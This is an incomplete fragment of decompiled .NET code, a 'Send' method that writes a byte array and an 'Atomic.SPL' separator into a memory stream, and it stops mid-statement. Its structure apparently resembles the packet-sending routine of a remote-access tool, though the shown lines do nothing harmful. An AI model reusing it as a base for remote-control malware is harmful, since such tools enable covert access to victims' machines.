 public void Send(byte[] b)
{
bool flag = !this.Cn;
if (!flag)
{
try
{
object obj = new MemoryStream();
object arg_51_0 = obj;
Type arg_51_1 = null;
string arg_51_2 = "Write";
object[] array;
object[] expr_28 = array = new object[]
{
b,
0,
b.Length
};
string[] arg_51_4 = null;
Type[] arg_51_5 = null;
bool[] expr_4A = new bool[3];
expr_4A[0] = true;
bool[] array2 = expr_4A;
NewLateBinding.LateCall(arg_51_0, arg_51_1, arg_51_2, expr_28, arg_51_4, arg_51_5, expr_4A, true);
if (array2[0])
{
b = (byte[])Conversions.ChangeType(RuntimeHelpers.GetObjectValue(array[0]), typeof(byte[]));
}
NewLateBinding.LateCall(obj, null, "Write", new object[]
{
this.SB(Atomic.SPL),
0,
Atomic.SPL.Length